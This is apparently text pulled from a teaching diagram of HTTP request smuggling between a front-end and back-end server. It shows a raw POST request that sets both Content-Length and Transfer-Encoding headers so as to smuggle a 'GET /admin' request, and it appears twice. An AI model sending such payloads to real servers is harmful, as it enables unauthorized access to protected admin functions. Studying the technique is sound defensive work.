 Front-end server
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X